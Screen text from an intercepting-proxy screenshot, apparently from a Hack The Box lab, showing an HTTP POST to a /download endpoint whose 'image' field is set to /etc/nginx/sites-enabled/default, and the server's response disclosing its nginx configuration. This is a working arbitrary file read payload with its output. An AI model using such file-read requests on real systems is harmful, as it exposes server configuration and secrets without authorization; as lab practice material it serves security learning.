 1 ×  +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ2UgZG9lc24ndCBleGlzdCEiXX1dfQ.ZG-OCw.or0GJ-BpPf-_H9pY4w79izCR8mY
13 Upgrade-Insecure-Requests: 1
14
15 image=/etc/nginx/sites-enabled/default
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 May 2023 17:00:29 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 460
6 Connection: close
7 Content-Disposition: attachment; filename=default
8 Last-Modified: Sun, 04 Dec 2022 21:54:52 GMT
9 Cache-Control: no-cache
10 ETag: "1670190892.3086803-460-3283749922"
11
12 server {
13     listen 80;
14     return 301 http://only4you.htb$request_uri;
15 }
16
17 server {
18   listen 80;
19   server_name only4you.htb;
20
21   location / {
22                 include proxy_params;
23                 proxy_pass http://unix:/var/www/only4you.htb/only4you.sock;
24   }
25 }
26
27 server {
28   listen 80;
29   server_name beta.only4you.htb;
30
31         location / {
32                 include proxy_params;
33                 proxy_pass http://unix:/var/www/beta.only4you.htb/beta.sock;
34         }
35 }
36